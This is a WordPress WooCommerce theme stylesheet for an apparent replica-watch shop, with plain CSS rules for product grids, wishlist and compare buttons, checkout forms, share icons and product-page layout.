#primary .breadcrumbs a.no-link.current{pointer-events:none;}
.post_video{position:relative;padding-bottom:56.25%;margin-top:25px;height:0;margin-bottom:20px;max-width:100%;}
.post_video.dailymotion embed,
.post_video.youtube embed,
.post_video.vimeo object,
.post_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%;}
.socials.text a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top left no-repeat;}
.socials.text a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top left no-repeat;}
.socials.text a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top left no-repeat;}
.socials.text a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top left no-repeat;}
.socials.text a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top left no-repeat;}
.socials.text a.twitter:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) bottom left no-repeat;}
.socials.text a.facebook:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) bottom left no-repeat;}
.socials.text a.google:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) bottom left no-repeat;}
.socials.text a.pinterest:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) bottom left no-repeat;}
.socials.text a.mail:hover{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) bottom left no-repeat;}
#back-top{position:fixed;bottom:0px;right:20px;z-index:1000;border-top-right-radius:4px;border-top-left-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;cursor:pointer;display:none;}
#back-top a{display:block;padding:8px 16px;}
#back-top a i{margin-right:10px;border:2px solid;border-radius:50%;font-size:11px;padding:2px 3px;opacity:0.6;color:#fff;}
#map{margin:0;padding:0;}
#map iframe{width:100%;height:380px;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
#map .border{position:relative;}
#map .map_info{position:absolute;bottom:54px;left:0;right:30px;pointer-events:none;}
#map .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;pointer-events:auto;}
#map .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
#map .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;}
#map .map_box_info h4{margin-bottom:10px;margin-top:0;font-weight:bold;color:#fff;}
#map .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.woocommerce-product-rating .star-rating,
.woocommerce-tabs #review_form p.stars,
.widget.woocommerce .star-rating,
.testimonial-rating .star-rating,
.yit_recent_reviews .star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;width:71px;display:inline-block;vertical-align:middle;font-family:'star' !important;clear:both;font-size:11px;letter-spacing:3px;text-align:left;}
.woocommerce-product-rating .star-rating:before,
.woocommerce-tabs #review_form p.stars:before,
.widget.woocommerce .star-rating:before,
.testimonial-rating .star-rating:before,
.yit_recent_reviews .star-rating:before{content:"\53\53\53\53\53";float:left;top:0;left:0;position:absolute;margin-top:0;}
.woocommerce-product-rating .star-rating span,
.woocommerce-tabs #review_form p.stars a,
.widget.woocommerce .star-rating span,
.testimonial-rating .star-rating span,
.yit_recent_reviews .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;display:block;font-size:11px;}
.woocommerce-product-rating .star-rating span:before,
.woocommerce-tabs #review_form p.stars a:before,
.widget.woocommerce .star-rating span:before,
.testimonial-rating .star-rating span:before,
.yit_recent_reviews .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0;}
.add_to_wishlist.single_add_to_wishlist{border:0;}
.wishlist_manage_table a.create-new-wishlist{margin-right:10px;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.button.create-new-wishlist,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button{border-radius:0 !important;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .yith-wcwl-wishlist-new button{padding:7px 18px;border:1px solid;box-shadow:none;cursor:pointer;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;background-color:#e9a400;background:#e9a400;border-color:#e9a400;color:#ffffff;}
.yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
.woocommerce .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
.woocommerce .yith-wcwl-wishlist-new button:hover{background-color:#747474;background:#747474;border-color:#747474;color:#ffffff;}
.yith-wcwl-popup-new label,
.yith-wcwl-wishlist-new label{display:block;text-align:left;}
.woocommerce .yith-wcwl-wishlist-search-form #wishlist_search,
.yith-wcwl-wishlist-new .wishlist-name{margin-bottom:15px;}
.yith-wcwl-wishlist-new{text-align:right;}
.yith-wcwl-wishlist-new span.selectBox-label.public-visibility{padding:7px 8px;}
.widget_yith-wcwl-lists ul{list-style:none;padding:0;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a{margin-left:0px;padding:0px;display:block;text-transform:uppercase;}
.widget_yith-wcwl-lists a{display:none;}
.widget_yith-wcwl-lists ul.dropdown ul.lists > li a:before{content:'-';margin-right:3px;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a{margin-left:0px;display:block;padding:0;line-height:2em;color:#686868;}
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover{color:#fab000;}
.widget_yith-wcwl-lists ul.dropdown > li.lists-section{margin-bottom:10px;padding-bottom:10px;}
ul#portfolio{padding-left:15px;}
ul#portfolio li{list-style:none;display:inline-block;margin-right:15px;}
ul#portfolio li .portfolio-thumb img{max-height:300px;}
ul#portfolio li div.portfolio-title{margin:15px 0;}
[data-font="FontAwesome"]:before{font-family:'FontAwesome';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;}.clear{clear:both;}
.yith_magnifier_lens{z-index:25 !important;}
.yith_magnifier_zoom_magnifier{z-index:50 !important;}
.yith_magnifier_mousetrap{z-index:100 !important;}
.yith_magnifier_zoom_wrap, .yith_magnifier_loading{z-index:200 !important;}
.woocommerce-product-rating{margin-bottom:10px;}
.woocommerce-product-rating a.woocommerce-review-link{display:inline;font-size:13px !important;margin-left:2px;}
.woocommerce .login-form-checkout{border-top:1px solid;border-bottom:1px solid;padding:18px 0;}
.woocommerce .login-form-checkout .woocommerce-info{text-align:center !important;border:none;padding:0;margin-bottom:0;min-height:0;}
.woocommerce .login-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout{border-bottom:1px solid;padding:15px 0;}
.woocommerce .coupon-form-checkout .woocommerce-info{border:none;padding:0;min-height:0;margin-bottom:0;}
.woocommerce .coupon-form-checkout .woocommerce-info:before{display:none;}
.woocommerce .coupon-form-checkout form.checkout_coupon p{width:100%;float:none;display:block;}
.woocommerce .coupon-form-checkout form.checkout_coupon p:first-child{margin-top:10px;}
.woocommerce .coupon-form-checkout form.checkout_coupon p input[type="submit"]{float:right;}
.form-row .required{border-bottom:none;}
.woocommerce input[type="text"], .woocommerce input[type="password"], .woocommerce input[type="email"], .woocommerce input.input-text, .woocommerce-page input.input-text{width:100%;height:35px;border:1px solid;padding:0 10px;}
.woocommerce .sbSelector,
.widget .sbSelector{padding:8px 10px;}
.woocommerce form .form-row-wide, .woocommerce-page form .form-row-wide{clear:both;}
.woocommerce .sbHolder .sbToggle,
.widget .sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.woocommerce .sbHolder .sbToggle.sbToggleOpen,
.widget .sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.woocommerce form.cart-page .sbHolder ul{overflow-y:scroll;}
.woocommerce .form-row .chosen-container{width:100% !important;}
.woocommerce form .form-row a.chosen-single{width:100%;height:40px !important;border-radius:0;box-shadow:none;background:none;border:1px solid;padding:10px;line-height:21px !important;font-size:14px;}
.chosen-container-single .chosen-single div{width:20px;height:20px;top:10px;right:15px;}
.woocommerce .form-row .chosen-container-single .chosen-single div b{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
.woocommerce .form-row .chosen-container-single.chosen-with-drop .chosen-single div b{background-position:bottom !important;}
.woocommerce form .form-row div.chosen-drop{border:1px solid;}
.woocommerce form .form-row-first, .woocommerce-page form .form-row-first{width:47%;float:left;}
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{width:47%;float:right;}
.woocommerce p.form-row label, #ship-to-different-address label{font-size:14px;font-weight:400;}
.woocommerce p.form-row label .required{color:#ff0000;}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page form .form-row.validate-required.woocommerce-invalid select{border-color:#ff0000;}
.woocommerce form .form-row textarea{height:64px;padding:5px;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid;width:100%;}
.select2-container{width:100% !important;}
.select2-container a{border-radius:0 !important;height:35px !important;}
.select2-container a b[role='presentation']:after{border:0 !important;}
.woocommerce form .form-row .chosen-container-single .chosen-single div,
.woocommerce-page form .form-row .chosen-container-single .chosen-single div,.select2-container a span.select2-arrow{width:21px;height:21px;top:7px;right:7px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top !important;}
body .select2-container .select2-choice .select2-arrow{width:21px;}
.select2-dropdown-open .select2-choice .select2-arrow{background-position:bottom !important;}
.select2-container .select2-choice .select2-arrow{height:20px;top:6px;right:6px;}
.select2-container .select2-choice{padding:5px 0 0 8px;border:1px solid #dbd8d8;}
.select2-drop-active{border:1px solid #dbd8d8;border-top:0;}
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state{width:100%;height:35px;}
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{width:97px;height:33px;position:relative;overflow:hidden;}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#fff;border:1px solid #d6d2d2;left:29px;height:100%;font-size:15px;position:absolute;width:40px;line-height:17px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;border-radius:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus,
.woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{background:#f4f4f4;}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}
.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus{display:block;margin:0;vertical-align:text-top;font-size:14px;font-weight:800;left:0;bottom:0;right:0;top:0;width:30px;height:100%;overflow:visible;text-decoration:none;cursor:pointer;line-height:13px;}
.woocommerce .quantity .plus, .woocommerce-page .quantity .plus{left:auto;}
.yes-js ul.products.masonry{visibility:hidden;}
#page-meta{margin-bottom:30px;margin-top:20px;}
#page-meta form.woocommerce-ordering{float:right;width:200px;margin-top:-10px;}
#list-or-grid{margin-right:20px;}
#list-or-grid, #number-of-products{display:inline-block;}
#number-of-products a:after{content:' /';}
#number-of-products a:last-child:after{content:'';}
nav.woocommerce-pagination ul.page-numbers{list-style:none;clear:both;text-align:center;display:block;}
nav.woocommerce-pagination ul.page-numbers li{display:inline-block;}
.woocommerce ul.products, .woocommerce-page ul.products{margin:0;padding:0;list-style:none outside;clear:both;}
.woocommerce ul.products li, .woocommerce-page ul.products li{list-style:none outside;margin-bottom:25px;text-align:center;position:relative;}
.woocommerce ul.products li.first{clear:both;}
.woocommerce ul.products li.product .product-wrapper{border:1px solid;padding:5px;position:relative;box-sizing:border-box;}
ul.products li.product .thumb-wrapper{position:relative;}
.woocommerce ul.products li.product .thumb img, .woocommerce-page ul.products li.product .thumb img{width:100%;height:auto;display:block;margin:0;}
.woocommerce ul.products li.product .product-wrapper .product-meta h3.product-name{margin-bottom:5px;}
.woocommerce ul.products li.product .product-wrapper .product-meta .price{display:block;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del span.amount,
#product-box .border.group .price del span.amount,
.single-product.woocommerce div.product div.summary span.price del,
.single-product.woocommerce div.product div.summary span.price del span.amount,
.widget.featured-products #featured-slider .info-featured-product .price del span.amount,
.widget.yit_products_category ul li .product_price del span.amount,
.widget.woocommerce ul.product_list_widget li .product_price del span.amount,
#yit-popup-border.woocommerce .price del span.amount{font-size:90%;color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price del,
#product-box .border.group .price del,
.widget.featured-products #featured-slider .info-featured-product .price del,
.widget.yit_products_category ul li .product_price del,
.widget.woocommerce ul.product_list_widget li .product_price del,
#yit-popup-border.woocommerce .price del{color:#c0c0c0;}
.woocommerce ul.products li.product .product-wrapper .product-meta span.price ins,
#product-box .border.group .price ins,
.single-product.woocommerce div.product div.summary span.price ins,
.widget.featured-products .info-featured-product .price ins,
#yit-popup-border.woocommerce .price ins{text-decoration:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-rating{margin-bottom:10px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.out-of-stock{pointer-events:none;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a.details{margin-left:5px;}
ul.products li.product .product-actions-wrapper .product-buttons .added_to_cart{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product .product-actions-wrapper .product-description{margin-bottom:15px;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{margin-right:15px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-description p,
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-description p{text-align:center;padding:0 5px;}
.single-product.woocommerce div.product div.images span.onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .onsale-icon,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_cart_ico,
.woocommerce ul.products li.product .product-wrapper .thumb-wrapper .added_to_wishlist_ico{position:absolute;z-index:5;top:0;left:0}
.woocommerce ul.products li.product.list{width:100%;}
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons{float:left;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-rating{margin:20px 0;}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta{height:auto !important;float:right;}
.woocommerce ul.products li.product.list .product-actions-wrapper .product-buttons,
.woocommerce ul.products li.product.list .product-actions-wrapper .product-description{clear:both;}
.woocommerce ul.products li.product.list .product-wrapper .product-meta h3.product-name,
.woocommerce ul.products li.product.list .product-wrapper .product-meta .price{text-align:left;}
.woocommerce div.term-header-image, .woocommerce div.term-description{margin-bottom:40px;}
ul.products li.product.grid .product-wrapper.zoom .product-actions-wrapper{visibility:hidden;min-width:100%;left:-1px;right:-1px;text-align:center;position:absolute;overflow:hidden;height:0;}
ul.products li.product.grid .product-wrapper.zoom{position:relative;left:0;background:#fff;width:100%;-webkit-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-moz-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-ms-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);-o-transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);transition:all 400ms cubic-bezier(0.215, 0.610, 0.355, 1.000);}
ul.products li.product.grid:hover .product-wrapper.zoom{width:130%;left:-15%;z-index:1000;margin-top:-30px;top:0;}
ul.products li.product.grid:hover .product-wrapper.zoom .product-actions-wrapper{visibility:visible;-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-backface-visibility:hidden;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{top:5px;left:0;right:0;padding:0 5px 5px;text-align:center;position:absolute;}
ul.products li.product.grid .product-wrapper.zoom .product-actions{border:1px solid #dbdbdb;background:#fff;border-top:0;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail{position:absolute;top:10px;right:5px;width:40px;display:none;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail{margin-bottom:5px;border:1px solid;cursor:pointer;}
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail img{width:100%;height:auto;}
ul.products li.product.list .product-wrapper.zoom .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.grid .product-wrapper.zoom:hover .thumb-wrapper.zoom .attachments-thumbnail{display:block;}
ul.products li.product.list .product-actions-wrapper{padding-bottom:70px;}
ul.products li.product.list .product-actions-wrapper .product-other-action{position:absolute;bottom:2%;}
.woocommerce ul.products li.product .thumb-wrapper.flip .face,
.woocommerce ul.products li.product .thumb-wrapper.flip .face.back,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb,
.woocommerce ul.products li.product .thumb-wrapper.flip .thumb.backface{display:block;}
.woocommerce ul.products li.product .thumb-wrapper.flip a.thumb.backface{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.3s linear;-moz-transition:-moz-transform 0.3s linear;-ms-transition:-moz-transform 0.3s linear;transition:transform 0.3s linear;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip{-webkit-perspective:1000px;-moz-perspective:1000px;-ms-perspective:1000px;perspective:1000px;}
.woocommerce ul.products li.product .product-wrapper.flip .thumb-wrapper.flip:hover a.thumb.backface{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face{display:block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;position:relative;z-index:1;}
.woocommerce ul.products li.product .product-wrapper.flip a.thumb.backface .face.back{width:100%;display:block;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);position:absolute;top:1px;z-index:10;}
.woocommerce ul.products li.product .product-wrapper.flip .product-actions-wrapper{margin-top:5px;}
.woocommerce ul.products li.product.grid .product-wrapper.flip .product-actions-wrapper .product-rating{margin-bottom:10px;}
ul.products li.product .product-actions-wrapper .product-other-action,
#product-box .product-actions{display:table;margin-top:30px;margin-bottom:5px;width:100%;}
ul.products li.product .product-wrapper.flip .product-actions-wrapper .product-other-action{padding:7px 0;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_1 > *{width:100%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > *{width:50%;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > *{width:33.3333%;}
.woocommerce ul.products li.product .product-actions-wrapper .share-container{display:none;}
ul.products li.product .product-actions-wrapper .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-wishlistexistsbrowse span.feedback,
.single-product.woocommerce div.product div.summary .product-actions > div.clear,
#add-items-ajax-loading,
#yith-wcwl-popup-message{display:none !important;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .compare-button{display:table-cell;margin:0;vertical-align:top;padding:0 2px;cursor:pointer;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child{border-right:1px solid;}
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child{border-left:1px solid;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-button a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-wishlistaddedbrowse a,
#product-box .product-actions .compare-button a,
#product-box .product-actions .yith-wcwl-add-button a,
#product-box .product-actions .yith-wcwl-wishlistexistsbrowse a,
#product-box .product-actions .yith-wcwl-wishlistaddedbrowse a{padding-top:30px;display:block;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
#product-box .product-actions .compare-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -200px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center 0 no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist a{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/actions-icon.png) center -400px no-repeat;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .compare-button:hover a,
#product-box .product-actions .compare-button:hover a{background-position:center -272px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a{background-position:center -472px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-other-action .share-button:hover a{background-position:center -72px;}
.woocommerce #cboxLoadedContent{overflow:hidden !important;}
#popupWrap{position:fixed;background:#fff;z-index:1111111;padding:5px;}
#popupWrap .close-popup{position:absolute;top:10%;right:5%;}
#popupWrap .product-share{border:1px solid;padding:10px 20px;}
#popupWrap .product-share h3{margin:0 0 20px;text-transform:uppercase;}
.popupOverlay{background:rgba(0,0,0, 0.8);position:fixed;left:0;top:0;width:100%;height:100%;z-index:11111;display:none;}
#popupWrap .product-share .socials.text a,
.single-product.woocommerce div.product div.summary .socials a{width:32px;height:32px;display:inline-block;text-indent:-99999px;}
#popupWrap .product-share .socials.text a:nth-child(even),
.single-product.woocommerce div.product div.summary .socials a:nth-child(even){margin:0 5px;}
#popupWrap .product-share .socials.text a.twitter, .single-product.woocommerce div.product div.summary .socials a.twitter{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/twitter-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.facebook, .single-product.woocommerce div.product div.summary .socials a.facebook{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/facebook-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.google, .single-product.woocommerce div.product div.summary .socials a.google{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/google-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.pinterest,.single-product.woocommerce div.product div.summary .socials a.pinterest{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/pinterest-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.mail, .single-product.woocommerce div.product div.summary .socials a.mail{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/images/share/mail-icon.png) top center no-repeat;}
#popupWrap .product-share .socials.text a.twitter:hover, .single-product.woocommerce div.product div.summary .socials a.twitter:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.facebook:hover, .single-product.woocommerce div.product div.summary .socials a.facebook:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.google:hover, .single-product.woocommerce div.product div.summary .socials a.google:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.pinterest:hover, .single-product.woocommerce div.product div.summary .socials a.pinterest:hover{background-position:bottom center;}
#popupWrap .product-share .socials.text a.mail:hover, .single-product.woocommerce div.product div.summary .socials a.mail:hover{background-position:bottom center;}
.single-product.woocommerce div.product div.images{float:left;position:relative;}
.single-product.woocommerce div.product div.images span.onsale-icon{z-index:300;}
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.single-product.woocommerce div.product div.images .thumbnails a img{border:1px solid;padding:3px;}
.single-product.woocommerce div.product div.images .thumbnails{margin-top:25px;}
.single-product.woocommerce div.product div.images .thumbnails.slider{margin-left:-5px;margin-right:-5px;}
.single-product.woocommerce div.product div.images .thumbnails.slider a{padding:0 5px;margin:0;width:auto !important;}
.single-product.woocommerce div.product div.images .thumbnails.noslider a{margin:0 25px 0 0;}
.single-product.woocommerce div.product div.summary{display:inline-block;}
.single-product.woocommerce div.product div.summary .product-rating{float:left;margin-right:8px;}
.single-product.woocommerce .rating-single-product span.rating-text{display:inline;font-size:13px;}
.single-product.woocommerce div.product div.summary div.rating-single-product{margin-bottom:15px;}
.single-product.woocommerce div.product div.summary p.price{background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/price-icon.png) center left no-repeat;padding:15px 0 15px 40px;margin:0;border-top:1px solid;}
.single-product.woocommerce div.product div.summary p.price del,
.single-product.woocommerce div.product div.summary p.price del span.amount{font-size:90%;color:#c0c0c0;}
.single-product.woocommerce div.product div.summary p.price ins{text-decoration:none;}
.single-product.woocommerce div.product div.summary div[itemprop='description']{border-top:1px solid;}
.single-product.woocommerce div.product div.summary div[itemprop='description'] p{margin:0;padding:15px 0 25px;}
.single-product.woocommerce div.product div.summary form.cart{border-top:1px solid;margin-bottom:20px;}
.single-product.woocommerce div.product div.summary form.cart h4,
.single-product.woocommerce div.product form.cart table.variations .label label,
#product-box form.cart h4,
#product-box form.cart table.variations .label label,
div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4{margin-top:0;padding-top:15px;}
.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}
.woocommerce-page div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations .label,
#product-box form.cart .variations .label{display:block;margin:10px 0;padding:0 20px 0 0;text-align:inherit;}
form.variations_form.cart a.reset_variations{font-size:12px !important;padding-top:5px;}
form.variations_form.cart a.reset_variations:before{content:'X';margin-right:5px;}
form.variations_form.cart td.value .select_option > span:not(.yith_wccl_tooltip){padding:2px;border:none;min-width:30px;min-height:30px;}
form.variations_form.cart td.value .select_box_colorpicker .select_option > span:not(.yith_wccl_tooltip){padding:0;}
form.variations_form.cart td.value .select_option img{width:50px;height:50px;border:none;padding:2px;}
form.variations_form.cart td.value .select_option{border:1px solid;border-radius:2px;margin-right:5px;margin-bottom:5px;}
form.variations_form.cart td.value .select_option .yith-wccl-bicolor{border-bottom:30px solid;border-left:30px solid;}
form.variations_form.cart table.variations .sbHolder{display:inline-block;min-width:200px;}
#product-box form.variations_form.cart table.variations .sbHolder{min-width:0;width:100%;}
.single-product.woocommerce div.product div.summary div.product_meta{font-size:12px;}
.single-product.woocommerce div.product div.summary div.product_meta,
.single-product.woocommerce div.product div.summary div.product-share{margin-top:20px;}
.single-product.woocommerce div.product div.summary div.product-share div.socials{padding:10px 0;}
.single-product.woocommerce div.product .product_meta div.posted_in, .single-product.woocommerce div.product .product_meta div.tagged_as{display:inline-block;}
div.summary.entry-summary > div.yith-wcwl-add-to-wishlist{display:none;}
.single-product.woocommerce div.product div.summary .product-actions{margin-top:50px;}
.single-product.woocommerce div.product div.summary .product-actions > div:first-child{margin-right:15px;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{display:inline-block;padding:2px 0 2px 30px;cursor:pointer;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover{background-position:left bottom;}
.single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist,
#product-box .product-actions .yith-wcwl-add-to-wishlist{margin:0;}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button{background-position:0 -200px}
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist{background-position:0 -400px}
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover{background-position:0 -272px}
